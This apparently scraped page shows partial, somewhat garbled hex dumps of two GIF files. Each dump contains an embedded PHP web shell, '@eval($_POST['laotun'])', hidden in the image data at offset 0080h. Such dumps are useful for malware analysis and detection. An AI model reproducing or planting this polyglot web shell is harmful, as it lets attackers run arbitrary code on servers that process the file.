 9717.gif ×
17.gif ×
8 9 A B C D E F 0123456789ABCDEF
0000h: C6 00 00 FF FF FF GIF89aR.R.Æ..ÿÿÿ
0010h: 13 13 1B 1B 1B 23 ...............#
0020h: 3A 43 43 43 4C 4C ##+++333:::CCCLL
0030h: 6C 6C 6C 72 72 72 LTTT[[[dddlllrrr
0040h: CC 35 FF DA 69 FF {{{tzzÿÂ.ÿÌ5ÿÚiÿ
0050h: 93 9C 9C 9C A3 A3 Þ{„„„‹‹‹“““œœœ££
0060h: FF B5 B5 FF BC BC £«««´´´»»»ÿµµÿ¼¼
0070h: C4 C4 CC CC CC D3 ÿå˜ÿé¦ÿí¶ÄÄÄÌÌÌÓ
0080h: 6C 28 24 5F 50 4F <?php @eval($_PO
0090h: 27 5D 29 3B 3F 3E ST['laotun']);?>
00A0h: F9 EA F4 F4 F4 FF äììÿääÿììÿùêôôôÿ
00B0h: 59 FF F7 E1 FF AF óóÿüóöùùSYYÿ÷áÿ¯
00C0h: B2 BA BA 82 88 88 ¯ÿÆ.ÿÒJÿÉ(²ºº‚ˆˆ
00D0h: 66 66 9D A0 A0 E0 ‚33ÿã‹NPP^ff.  à
00E0h: E3 3E 40 40 BC C0 ÞÞÿ¾.ÔÏÏòãã>@@¼À
00F0h: 00 00 00 00 00 00 À...............
0100h: 00 00 00 00 00 00 ................
7 8 9 A B C D E F 0123456789ABCDEF
0000h: 00 F6 39 00 FF FF FF GIF89aR.R.ö9.ÿÿÿ
0010h: 13 13 13 1B 1B 1B 23 ...............#
0020h: 3A 3A 43 43 43 4C 4C ##+++333:::CCCLL
0030h: 64 6C 6C 6C 72 72 72 LTTT[[[dddlllrrr
0040h: FF CC 35 FF DA 69 FF {{{tzzÿÂ.ÿÌ5ÿÚiÿ
0050h: 93 93 9C 9C 9C A3 A3 Þ{„„„‹‹‹“““œœœ££
0060h: BB FF B5 B5 FF BC BC £«««´´´»»»ÿµµÿ¼¼
0070h: C4 C4 C4 CC CC CC D3 ÿå˜ÿé¦ÿí¶ÄÄÄÌÌÌÓ
0080h: 61 6C 28 24 5F 50 4F <?php @eval($_PO
0090h: 6E 27 5D 29 3B 3F 3E ST['laotun']);?>
00A0h: FF F9 EA F4 F4 F4 FF äììÿääÿììÿùêôôôÿ
00B0h: 59 59 FF F7 E1 FF AF óóÿüóöùùSYYÿ÷áÿ¯
00C0h: 28 B2 BA BA 82 88 88 ¯ÿÆ.ÿÒJÿÉ(²ºº‚ˆˆ
00D0h: 5E 66 66 9D A0 A0 E0 ‚33ÿã‹NPP^ff.  à
00E0h: E3 E3 3E 40 40 BC C0 ÞÞÿ¾.ÔÏÏòãã>@@¼À
00F0h: 00 00 00 00 00 00 00 À...............
0100h: 00 00 00 00 00 00 00 ................